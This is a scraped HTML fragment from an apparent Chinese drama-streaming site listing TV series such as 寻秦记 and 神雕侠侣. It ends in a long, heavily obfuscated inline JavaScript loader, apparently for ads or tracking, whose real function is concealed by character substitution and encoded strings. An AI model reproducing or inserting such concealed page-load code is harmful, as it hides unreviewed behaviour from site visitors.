title="寻秦记国语" data-original="https://vip.dytt-img.com/upload/vod/20250129-1/9336a2576d994a152d7885dad440a07c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/180487.html" title="寻秦记国语">寻秦记国语</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426614.html" title="糊涂神仙" data-original="https://vip.dytt-img.com/upload/vod/20260123-1/9460350d7319eaeff29b91c1f0c9f71c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426614.html" title="糊涂神仙">糊涂神仙</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/319098.html" title="寻秦记粤语" data-original="https://vip.dytt-img.com/upload/vod/20250129-1/964465dbe1ad555908d31949b560be1d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/319098.html" title="寻秦记粤语">寻秦记粤语</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/413541.html" title="神雕侠侣粤语1983" data-original="https://vip.dytt-img.com/upload/vod/20250313-1/db55a5b868d9059056d73bf3a4df23dd.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第50集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/413541.html" title="神雕侠侣粤语1983">神雕侠侣粤语1983</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/19800.html" title="俗女养成记" data-original="https://img.picbf.com/upload/vod/20230424-33/a646b8e85b62b591854970dba032e51f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/19800.html" title="俗女养成记">俗女养成记</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/341145.html" title="我和春天有个约会国语" data-original="https://vip.dytt-img.com/upload/vod/20250228-1/f6e92fb1f2e4d6b57aef65c65f9fcc74.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/341145.html" title="我和春天有个约会国语">我和春天有个约会国语</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/426384.html" title="非常检控观粤语" data-original="https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2929035029.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">第04集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/426384.html" title="非常检控观粤语">非常检控观粤语</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="312852" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[港台剧]一舞倾城粤语" data-pic="https://vip.dytt-img.com/upload/vod/20250310-1/829875796d4962869071fc750ab2ec56.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 片吧影院</p></div></div></div><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><script>!function(){function a(a){var _idx="2n4mve0w";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O","¡":"'"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri](F6O2 d0dcq=Ta[(O2LF d8d0qca!5YF_52 d0d87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0dH¡)WSeL+¡Z888_2fY762Yfa[Xd5 D87_2(F6O2cia[(O2LF ^8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF O8¡¡=58¡¡!7O5cqYF X80R0=-=I=z80R0!I8iH¡(hd5rF¡Zcz%%a!,Ivvc-8Xb0Roj-.0Ro0%IgI=X%%b0RoajO%8iF562pH¡75O^xhd5xOfY¡Zc0R77v->>c*0R@.Xv0RKaag0R0a[I8^H¡62fYR;7¡ZcIa!P7O5cqYF ;80R0=:8OH¡qY2pFh¡Z!;<:!;%%a[5%8¡b¡%c¡00¡%OH¡(hd5xOfYrF¡Zc;aH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2Fc5a!P!(O2LF ]87_2(F6O2ci=^a[qYF O8HZ=580R0=X=-8¡¡!i8Dcia!qYF I!7O5cI80R0!I<0R}00!I%%a[OHIZ8I!P7O5cI80R0!I<0R}00!I%%a[58c5%OHIZ%^H¡(hd5xOfYrF¡ZcIb^H¡qY2pFh¡Zaab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X!PI80R0=580R0!7O5cqYF z80R0!z<iH¡qY2pFh¡Z!z%%a[I8cI%0R}ab0R}00=58c5%OHIZab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X=-%8iF562pH¡75O^xhd5xOfY¡ZciH¡(hd5xOfYrF¡Zcza3OHcOHIZ%OH5Zab0R}00Za!P5YF_52 -!P!d0dH¡k|BBOk¡Z8]=q8d5p_^Y2FL=d0dH¡)WSeL+¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjcd0dH¡6))Wf4¡Z888_2fY762Yfvvcd0dH¡6))Wf4¡Z8llHZa=h8d0dH¡k|BBOk¡Zch=La=qHVZ8hagh8N=h!P=d0dcq=Ta!P7_2(F6O2 d0Tcq=Ta[(O2LF d8d0qca!5YF_52 d0T87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0TH¡:&-ANk¡Z888_2fY762Yfa[Xd5 D87_2(F6O2c]a[(O2LF i8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF ^8¡¡=O8¡¡!7O5cqYF 580R0=X=-=I80R0!-8]H¡(hd5rF¡ZcI%%a!,-vvcX85b0RojX.0Ro0%-g-=5%%b0Roaj^%8iF562pH¡75O^xhd5xOfY¡Zc0R77vX>>c*0R@.5v0RKaag0R0a[-8iH¡62fYR;7¡Zc-a!P7O5cqYF z80R0=;8^H¡qY2pFh¡Z!z<;!z%%a[O%8¡b¡%c¡00¡%^H¡(hd5xOfYrF¡ZczaH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2FcOa!P!d0TH¡du_Tz_¡Z8D=q8d5p_^Y2FL=d0TH¡:&-ANk¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjch8d0TH¡du_Tz_¡Zcha=qHVZ8hagh8N=h!P=d0Tcq=Ta!P7_2(F6O2 d0qca[(O2LF T68H¡p^O)_)N(AyV_¡=¡ExOhVoUfA^STVeu(ik¡=¡TVN(yt;AVIJfz^OBfRx¡=¡TsX-xyXBw72+xytVwd¡=¡TDC+4pXy4@9ery|iuDnAxh7-xs5}wNwoER;¡=¡r9F(WXYO¡=¡TyQ0wpQ|Ok¡=¡TyXyusCt4Dnz¡=¡T@&eT@i¡=¡upQ+TR5eu@o¡=¡xyXUxpQBx@_¡=¡TyQzE:¡=¡xy7B4pQ|¡=¡V~NfkiS]V~i1VI_65&JfyUY¡=¡D^S6q(uftk¡=¡V1;6V~J(;iS+¡=¡TxSsV;X%VIAft{S-V;;¡=¡L-7eFdtKV1q(~D;¡=¡Ve](y9)JVnkQV;^¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDXe9Ty2z4D4;rDe~up}Bus)&xN20wR4sEhtK¡=¡rhCt4k¡=¡]^S|V;2|VIuf~xSoV;9xVnn_Vnu(y+~(ziOh¡=¡4ptUxp&9EFeWupQ+rUi¡=¡VKV7VI1(AiS0¡=¡xhXUrd¡=¡RLiQXW2@VK](|&2SV1/(B:¡=¡D^SpDX1(|xS6O:¡=¡V~ksV~/f+iSW2}kBVex4V;V¡=¡V~iYq{SoRxO{¡=¡V;U(|p2A^^O2V~6¡=¡V1A(kxS7V;;zVIQ7¡=¡xs59xN5UX@t0rd¡=¡xhk1¡=¡V1QVVeuf9^OyV~9]_d¡=¡xs)irR:¡=¡^FYoOfk}OY994Y5)wV¡=¡Xtn)VeNf~^OVwV¡=¡69U(k&CU¡=¡V;q(y+)eVok¡=¡XDk_V1dWV126VnYRVIsfBF{yR}k+hxSux^Shh:¡=¡uDX0TX|BTD}tJXQ]R@wzR:¡=¡SxSUVn:-d{O~f:¡=¡wR2txz7N4Dn0¡=¡u@n|4R2UTDwt¡=¡Rs:(V1:zVKC^VnzTVIhfAU:{¡=¡]{O4^{S)Vodw7d¡=¡w@tzwpkK^FdVCF|;4DtNrh:K¡=¡wpQ}T@9txV¡=¡V1{^V~s(A{S:V~i¡=¡6{S;Vo6thiOSh@A(+iO6V~~fB{Oi¡=¡7{Ow:(U(~s0J4:¡=¡Y{SpV;A(y70{VKo¡=¡2W4UrpQ-wf0¡=¡)+tBVI/(BU&N¡=¡xiO/CsxTVK/fIV¡=¡TR)V4Dnz:@9eup:¡=¡]_R(kiO+hiS2VKU(zy&U¡=¡J:n7VKF(tV:¡=¡x@&eT@_¡=¡_^SqV;+fzY;s¡=¡TR9K2seUw:¡=¡DiSS^d¡=¡Ve~(NiSzpYnSV1xpV;RfNR^¡=¡wpQowpQ+qy2Au:¡=¡xyX@4RCU4_tz¡=¡CN:Q¡=¡x@&AwYtz¡=¡r_R(zL1(i:¡=¡p{S~DxOxVn7I¡=¡f{SQJ^ODV1eqV1weD+6¡=¡4R4tuN5_ER)t¡=¡]yRfk+](BiS%VIT¡=¡7WX~VIJ(;:¡=¡V~7hVe^fF(:¡=¡5}))V;NfeiOU¡=¡4NCAu_2;TRCfu@5t¡=¡rh50xh^Kq-{¡=¡JskQ¡=¡V;N(|pXtqd¡=¡r:/(k}iT¡=¡VoU(eW{-Ve1fN@~(ixOw¡=¡T{OuJ{S:Vnx¡=¡RxS2_}U(BxSA¡=¡V~N(AiOxLV¡=¡)V^xVoJ(A^SV2iOUwd¡=¡V;~(NiSzpYd¡=¡Vnzxuk^Y2xSOR+R(+^OQdiSdJ{SVY:¡=¡wpXUwd¡=¡TD5z5R4tuN5^rR204Dntxk¡=¡^{S|VnV%fV¡=¡]^S|V;_t¡=¡wpt|4DQ}wd¡=¡Vn~(9-0¡=¡Js59xywtwf0-¡=¡TsCtTR5t5D&tuDXBwd¡=¡^+x0^+dnDX5&5st5¡=¡rDnB4RCRrD50rd¡=¡w7](kiO@h{OXVIufyk¡=¡R{S(V;/ft7_RVIf(N_hf9fY¡=¡xyX_xNz¡=¡w^O4Vn7&D)0SV;ff~76¡=¡^0A(y{Sef{S^VIT¡=¡xRXtxNtF4D&tTs5Axk¡=¡uY/(t{O-(iSdV1A(yd¡=¡rptz4pXB¡=¡x@X0LDn04RC@TDV¡=¡T@&e4Dn0D:¡=¡S{SyV~~fWXksVenwV;J(ed¡=¡xp_Q^:¡=¡wytUrDCeupt0ED2;TDnN4:¡=¡x@XB4YCtTD2Auk¡=¡xs59whXU¡=¡S{OiV1RfedJ(Ad¡=¡V;Nfe@{yV;]fNk¡=¡uiO6Vo5t_N55Voo¡=¡T@&e4Dn0Dd¡=¡O^O-VoA(A^OBVKT¡=¡VIVnV;VIV~2/VI1f9DRfB-+(|txiE)f(A9n@VKF(|V¡=¡VoC1VKY/V1/fe{O~¡=¡2FYU^fd-2z7+5XwLwk¡=¡VIiiVIhfIiOQVI^]SxS7¡=¡V~72Veo7F(_0C:¡=¡wytUrDCeupt0EX20TR5t¡=¡V1{&V~RfW{S_V~C2fF1fyiSeVKu(+d¡=¡VI+(NXo¡=¡VIN(t^O0VoR(+Y:AVe~(BVo¡=¡S:h(B{OAVKF(Az0¡=¡(FeyVI1(9+&]V~ufkiSQ¡=¡pxOw5U:¡=¡xhCtwytAwR27upX|4Dn0_@tWuptB4V¡=¡Ep70wFYVEN^¡=¡VI01V~Jf;iS;¡=¡rD}VusC0TDn0¡=¡C:J(|{OoV1+(eDx¡=¡V;J(zV}oVn:¡=¡4pt@¡=¡75N(|iOeV1z¡=¡VIsfkiS]VI6QVI{X¡=¡V;|xV~u(9V¡=¡xyXVup7+4:¡=¡VIk|Ve:{V~XIVn1(z:¡=¡29tCVKq(W&X^Jh1fBiOJu:z¡=¡2&~(t52X4^SFVo^p)^SrVno¡=¡_p^CV16zVK{¡=¡VI]f9iS4V;VkVI5XXk1fNV¡=¡]^OT2{SRVKYp){OpYxSo¡=¡wpQFwhCeuyx¡=¡V1FfAiSFqiS^FL_¡=¡^^S-Vo^%f{O2)7uft{OxV~~fi{OQ5}J(A{SLL{O(q^OuV11fepz^Voqft(zop9tV(&1f|d5xV;q(i92+¡=¡VK)+VIhfixOWVKnp]^O:VItz(xOIV;](AR)wh{ORVoTxVoC7OiOKV;&U){OX5V¡=¡L^O~:iS)VK|6VK|d_+N(iV¡=¡O:5JVKq(W&tyJk¡=¡]tAfexS%V~+(~DqfWX2CuV¡=¡^+d-^FY}^YCCu@5KxV¡=¡F^S7qLsfW0k¡=¡Ysuf9iO]wiS7xk¡=¡rh50xh^Kq-QeuDwUTLnWTDtzwLn+u@0A4yQ-wD0Axpt+q@t04D0AT+Cz4Ft+OfCz^F_oT@2W4yY0Ty^&T+6n2D4zOpC+^@XW^F^}2f792LnIxpx¡=¡5^Op:+/(AhY_29;¡=¡2k22V1h(Ak:¡=¡)+}yV~+(tWwrVI]f|iSK¡=¡VI^1VedkV~^¡=¡xsXWxs5-rDnN¡=¡w^SE6d1(W^Oi¡=¡4xOo^@TUVKRfA(t}VI6¡=¡]{SLO)i¡=¡])u(t}x6¡=¡V1_x^iO-_^O1V1u(;xS]Vn6¡=¡upXB4s5;¡=¡5t5uVIUfAxOIxxS06{SNV1+(~k¡=¡T@99uywt475AwD2;4R^¡=¡riOFVn20XLx5V;{¡=¡rDnz4R9J4k¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDX;¡=¡:xSCF0+(Id¡=¡TR)V4Dnz¡=¡Dz7SV;^¡=¡FyxCV1Y/VK;¡=¡x{OtV;T¡=¡ExSsV~X~VIsft{SUV;^¡=¡CN6Q¡=¡^{SoVo:Ef{O))k¡=¡rpX94d¡=¡r^S@V;CiV;+ft{SeV;V¡=¡Ve{iV~w1V1Rfe{Ok¡=¡V1|E^{OYfxO}qiOUX57IV1+(Wd¡=¡VI1fe^S)fiSzV1f(tDYy¡=¡C^OtV11f;kR(NxSCq{S02kwt6d¡=¡VI9LVKAfBxO+VIktV1F(BiSqVK{¡=¡Fy^UVKxe¡=¡V1i)VI+(yxSoVI6s¡=¡VIt;VK](txOfVK_]pfqfIiSwVnU(N{Ok¡=¡u@niu@7z¡=¡rDnU4RC0:D5ITD2tuN57upX|4Dn0¡=¡(iSsFxS0VK9uVK2S¡=¡CNdQ¡=¡uy7|4:¡=¡]iOUVK](NzV¡=¡x@XB4d¡=¡Ves(N^S%¡=¡wpQXxh)txz29x@_¡=¡w@tzwpk¡=¡T@QBT@70¡=¡TiO&CN_¡=¡T@99xz2A4pX)wd¡=¡T{Ofq{S]Vnx¡=¡h{SOVo1(B^O&VoRf~V¡=¡Ts2UXpXowd¡=¡piO)DWJ(Bd¡=¡x@X0:R50xytWwR5t¡=¡V1::VI+(AxSWV1XQVez¡=¡w^OKVKu(tz;n¡=¡]iSL69s(yxO@¡=¡T@&Ax@_¡=¡DNR(~-s(9iO^pxODVnJfNV¡=¡xhk1rpXe4@90Ok¡=¡f{S6Vn/(N{OkVo/fitx@¡=¡)_+f+{OnVI6¡=¡r{O~V1h(NXi¡=¡VK&w6{Op7{O4qiO+¡=¡_dQVV~f(zV2p¡=¡2{O&VIff;5u(|{S^J^S+SV5IS^OswxO|VIhfI:¡=¡xyX|us4t¡=¡V1hfeiSLw^SdEV¡=¡Vo{5u+6r¡=¡V~kyV~qfI{Se¡=¡4Dnzx}wewpk¡=¡wpQ}T@9Uwp7-wd¡=¡YNufy{OqT{SS¡=¡VIN(z^OsVo1(t_V¡=¡VI:}VedQV~_¡=¡RUx9¡=¡VeJ(zV}%Vn{zV~o¡=¡u@n0rD}tusX0¡=¡T@99xz70¡=¡V;F(z):9¡=¡xiOT^iSS¡=¡uDXUx@7N4:¡=¡Ve{yV~)~VeU(;{SKwf+fzV¡=¡VI+(k{OK¡=¡^FYU2U4RFhe-Eh_¡=¡Fy^SV1;yVKC^Vo^TVIqf~9T9DpzI7iSF4V¡=¡piO(_-+(|Rd+T0CpVI;¡=¡])J(y_06VIRfy^O0hV¡=¡F{SuV;Ff9Y;|VI+(N_6¡=¡V~TuJiSnT^OiV~+(|{S]VoT¡=¡V~55VIzqLd¡=¡rR2_usd¡=¡4^S&VeiNTzi¡=¡u@nAxpXB¡=¡TxO1VIT¡=¡JxS7S:N(kk¡=¡2s7~rXwqLd¡=¡4@X0Xpt|4:¡=¡xs5AxYt|uDXzrD704X)-us)94@70rDQB¡=¡xyX94htFwp704:¡=¡wxOzSskX¡=¡upQ94720TR5}xV¡=¡VIQfVe^dX-Y¡=¡V~T1VeTiVI:¡=¡Sd+(|^OtV1+(~sffe_d¡=¡XiO~4{Sd¡=¡xYu(y^O9p^Sh¡=¡V1qfAiS7qiSX4+~(~tttVoh(|iO^^{OK]sF(yk¡=¡Vn;Ru+{¡=¡f^S}J^OwVIkTVI{0(sJfAxSRfV¡=¡4@X05D&tuDXBwYCnLD:¡=¡upXywf;¡=¡Lf_1Dd_¡=¡VIow^iSoR^O|VI0¡=¡V1wkVo|QV1Y-V~uf|R1fNFq(kk¡=¡DiShV;~fk}i|¡=¡V;F(zfwAVo^nV;kx¡=¡CxOUVn/f;{SyVeq(~d¡=¡V;dtV~9iVI;¡=¡rDnB4RC64DtNrh:¡=¡2^OnV1]fIk^¡=¡4pnU¡=¡V1q(txOuV;Y/VeV:r96¡=¡wpQ}T@9tuy:¡=¡wiSoVIJ(B0/f;xO]Y{SV6fX7OV¡=¡4ytiwpX-¡Z!d0q87_2(F6O2ca[5YF_52 T6!P!5YF_52 d0qca!Pc7_2(F6O2cq=Ta[(O2LF qU8d0T=q:8d0d=d8qca!Dh6qYcllHZa[F5T[(O2LF w8*Jd5LYW2Fcq:c0R}f7=¡Fp1#¡aa/0R}.cJd5LYW2Fcq:c0R}nf=¡pv{w¡aa/0R@a%*Jd5LYW2FcqUc0R@sfaa/0Rs%*Jd5LYW2Fcq:c0R@@s=¡RtV{¡aa/0Ro.cJd5LYW2Fcq:c0R}1Y=¡xCA]¡aa/0Rna%*Jd5LYW2FcqUc0R@0}aa/0RK.cJd5LYW2FcqUc0R}(0aa/0R1a%Jd5LYW2FcqUc0R})oaa/0R{.cJd5LYW2Fcq:c0R}77=¡s$6E¡aa/0RQa%Jd5LYW2FcqUc0R}nYaa/0Rd%Jd5LYW2FcqUc0R}s(aa/0R)!67cw888Ta)5YdS!YqLY dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!P(dF(hcLa[dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!PPPcd0q=0R})}{da=ccca8>[(O2LF qC8d0d=qJ8d0T!Xd5 w8l0R}=V=N=]8D62fODHqJc0R@sYaZ!qYF -8HZ=I8H¡h@UCn6UhUsUoU9tFQ@-_O^d:usf@Ri)XN^t5h^(^0@)¡Z=z8¡OOCJ^_¡=;8¡@2o^XY0D}}n¡=:8]/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c¡}¡aaa=U8[¡6L|OJ¡g¡@¡=¡YXY2F|TJY¡gqJc0R}f)a=¡5ODL¡g0Ro=¡(Oq_^2L¡g0Rd=¡6FY^V6Fh¡g]/0Rd=¡6FY^9Y6phF¡g:/0Ro=¡qOdfiFdF_L¡g0R0=¡LqOFWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LYWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LY9Y6phF¡gN_^)Y5c¡0¡a=¡5Y|5T¡g0R0=¡D¡g0R0=¡L_¡gHZ=¡f2L¡g0R0=¡ff¡gqJc0R@}fa=¡)p¡gqJc0R}K}aP=C8;HqJc0R}{(aZca=y8¡MM¡%C%¡E~¡=S8¡MM¡%C%¡w;¡=+8¡MM¡%C%¡~r¡=98qJc0R}Y@a=r8fO(_^Y2FHqCc0R@07=¡{bYr¡aZHqJc0R}oKaZ=~87_2(F6O2ca[(O2LF qS8qC=qy8qJ!5YF_52c2YD wdFYcaHqyc0R}(}aZca/Jd5LYW2Fc¡s¡%qSc0R}s)=¡:D2c¡aHqSc0R}(1=¡lo:N¡aZc*0RnaaaHqyc0R}n1aZcaHqyc0R@}{aZc0R0=qyc0R@}daHqSc0R}Q(=¡p1va¡aZc0Rs=0Roaa!P=287_2(F6O2cqK=q1a[(O2LF q+8qC!5YF_52 qKHq+c0R}f0=¡rUtI¡aZcq1=*0Rsa!P=W87_2(F6O2cqKa[(O2LF qr8qC=q98qJ!qYF q18qKHq9c0R@00aZc¡¡a=q{8¡¡!7O5cXd5 qQ8q1Hqrc0R@s0=¡fv])¡aZ*0R}!qQ>80R0!qQ**a[q{%8q1HqQZ!P5YF_52 q{!P=R87_2(F6O2ca[(O2LF q~8qJ=q68qC!F5T[qYF qK8+i;NHq6c0R}7n=¡e~-7¡aZc&cya??¡HZ¡a!-8-Hq~c0R}{YaZcqKa=|cy=¡¡=0R0a!P(dF(hcq1a[P67c-Hq~c0R}K(aZ>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P!UHqCc0R})d=¡]-^]¡aZ888¡0¡vvcUHqCc0R}o{=¡Z-_Z¡aZ8llHZ=rH¡6f¡Z8;=D62fODH;Z8ra!UHqJc0R}))aZ8UHqJc0R}))aZ888¡}¡!7_2(F6O2 AcqK=q1a[(O2LF q28qJ!q180R}<d5p_^Y2FLHq2c0R}K(aZvvXO6f 0R0l88q1jq1g¡¡=cUHq2c0R}(naZ8*0R}=-Hq2c0R}7KaZcqK%¡g¡%q1aa!P7_2(F6O2 xcqKa[(O2LF qW8qC=qf8qJ!Xd5 q18qfc0R}1}a%9%qWc0R}(f=¡RtV{¡a=q{8¡¡=qQ=qq=qT=qd=qw=qL=qh=qD80R0=qF87_2(F6O2cqVa[(O2LF q(8qW=qR8qf!Xd5 qN8¡¡=q]80R0=qi80R0=q^80R0=qO80R0=q580R0!Dh6qYcq]<qVHqRc0R}K(aZa[qi8qVHqRc0R}Q0aZcq]a!67cqi<0R{0aqN%8iF562pHqRc0R@@QaZcqia=q]%%!YqLY qi>0R)7vvqi<0RY0jcqO8qVHqRc0R}Q0aZcq]%0R}a=qN%8iF562pHq(c0R}71=¡rUtI¡aZccqiv0R}7a<<0RK?qOv0Rs7a=q]%80R@agcqO8qVHq(c0R}K{=¡W{pT¡aZcq]%0R}a=q58qVHq(c0R}Ko=¡O|Cu¡aZcq]%0R@a=qN%8iF562pHq(c0R}ns=¡bE]3¡aZccqiv0R7a<<0R(?cqOv0Rs7a<<0RK?q5v0Rs7a=q]%80Rsa!P5YF_52 qN!P!qKHqfc0R}7faZc¡^fnL_^¡avvcqK8qKHqfc0R@}{aZc0RK=N_^)Y5c¡}o¡aaa!qK8qKHqfc0R}n0aZc/H3r*Ud*40*Q%/8Z/p=¡¡a!Dh6qYcqD<qKHqWc0R}no=¡RR4}¡aZa[qd8q1HqWc0R}n{=¡:H--¡aZcqKHqWc0R@0Y=¡e~-7¡aZcqD%%aa=qw8q1HqWc0R@01=¡{bYr¡aZcqKHqfc0R}dYaZcqD%%aa=qL8q1HqWc0R}fn=¡Fp1#¡aZcqKHqWc0R}Ks=¡CEQw¡aZcqD%%aa=qh8q1Hqfc0R}10aZcqKHqfc0R}dYaZcqD%%aa=qQ8qd<<0R@?qw>>0Ro=qq8cqwv0R7a<<0Ro?qL>>0R@=qT8cqLv0Rsa<<0RK?qh=q{8q{%iF562pHqfc0R@@QaZcqQa=qLl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqqaa=qhl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqTaa!P5YF_52 qFcq{a!P(O2LF k8xc¡^fnL_^+2NJU@oQ4¡a!UH¡L_¡Z84c0R0a=UH¡d5¡Z8IH0R0Z!F5T[I84cIH0R0Za!P(dF(hcqKa[P7_2(F6O2 tca[(O2LF qx8qJ=qA8qC!qYF q18&c+a!5YF_52 q1??|c+=q18ydFhHqAc0R}dQ=¡9:Q$¡aZcaHqxc0R}n1aZc0R@oaHqAc0R})1=¡5^DU¡aZc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2Fcq1a!P7_2(F6O2 Ecq1a[(O2LF qY8qJ=q78qC!qYF q{8UH¡L_¡ZHydFhHq7c0R}Kn=¡lo:N¡aZcydFhHqYc0R}YdaZca.UH¡L_¡ZHqYc0R}K(aZaZ=qQ!lq{vvcq{8IHydFhHq7c0R}Yf=¡e~-7¡aZcydFhHq7c0R}1n=¡RR4}¡aZca.IHq7c0R@@1=¡]-^]¡aZaZa!67clq{a5YF_52 I84cUH¡d5¡Za=q{!qYF qq87_2(F6O2cqTa[(O2LF q)8q7=qk8qY!qYF qd8c~caHqkc0R@}{aZc*0Rna%zHqkc0R@}{aZcJd5LYW2Fc¡@¡a=0RnaaHq)c0R@@K=¡O|Cu¡aZc¡¡a=qw8ydFhHq)c0R@@{=¡w~q3¡aZcaHq)c0R}11=¡@c{&¡aZc0R}0aHq)c0R}Qf=¡{pf$¡aZc0R@=Jd5LYW2Fcqkc0R}o1aHq)c0R@ss=¡BcFD¡aZc0Ro=0RKaaaHqkc0R@00aZc¡¡a=qL8¡¡!7O5cXd5 qh8qdHqkc0R}K(aZ*0R}!qh>80R0!qh**a[qL%8qwHqhZ%qdHqhZ!P5YF_52¡^fnL_^+2NJU@oQ4¡%qL!P!5YF_52 q{HqYc0R@00aZc¡m¡aHq7c0R}Q1=¡bev4¡aZ>0R@jqQ8q{gqQ8~ca%z%¡m¡%q{=UH¡pf¡Z8q7c0R}QK=¡e~-7¡a%qQ=qQ%q1%qYc0R@}7a%tca%q0ca%k%qqczaHq7c0R}fK=¡:D2c¡aZcJd5LYW2Fcq7c0R}n}=¡lo:N¡aHq7c0R@@7=¡__1{¡aZc*0R@a*0R}daa!P7_2(F6O2 ucq1=q{a[(O2LF qE8qC=qt8qJ!UHqtc0R}fQaZ%%!F5T[Xd5 qQ89Hqtc0R@00aZc¡¡a=qq82YD &yt9FFJ~Y:_YLFca=qT8¡m¡%z%¡m¡%qQHydFhHqEc0R}{Q=¡bev4¡aZcydFhHqEc0R}(K=¡]-^]¡aZca.qQHqEc0R}Q{=¡)]3&¡aZaZ%¡m¡%UH¡ff¡Z!qqHqEc0R}1o=¡w~q3¡aZcqEc0R}o}=¡L};O¡a=qEc0R@s7=¡CcQd¡a%q1%qEc0R})7=¡)]3&¡a%qEc0R}ds=¡:H--¡a%qtc0R}s}a%qtc0R@}@a%qEc0R}7(=¡+]zG¡a%~ca%qT=llHZa=qqHqtc0R@sQaZ80R}s{{=qqHqEc0R}()=¡:H--¡aZ87_2(F6O2ca[(O2LF q48qE=qu8qt!67cqqHquc0R}(saZ8880RovvqqHquc0R}soaZ8880R({a[qYF qd8+i;NHq4c0R}1@=¡fv])¡aZcqqHquc0R}Y{aZa!qdvvqdHq4c0R}(d=¡CcQd¡aZ>0R0vvl|cS=qdH0R0ZHq4c0R}o)=¡GO}e¡aZc0R}=*0R}a%¡?¡%2YD wdFYcaHq4c0R}{@=¡e~-7¡aZcaHq4c0R}fo=¡GO}e¡aZca=0R0a=qdvvcUH¡L_¡Z84c_2fY762Yfaa8880R0=UHq4c0R}d)=¡rUtI¡aZ80R0!PP=qqHqEc0R@0)=¡__1{¡aZ87_2(F6O2cqda[(O2LF qe8qE!qqHqec0R}dd=¡lo:N¡aZca=q{vvucq{=_2fY762Yfa=Ac0Rsn=qec0R}Ys=¡5^DU¡aa!P=qqHqtc0R}dfaZ87_2(F6O2cqda[(O2LF q&8qE!qqHq&c0R}dd=¡lo:N¡aZca=q{vvucq{=0R0a=Ac0Rsn=q&c0R}f}=¡bq#@¡aa!P=qqHqtc0R}{daZca!P(dF(hcqda[PP7_2(F6O2 4cq1a[(O2LF qp8qJ=q|8qC!qYF 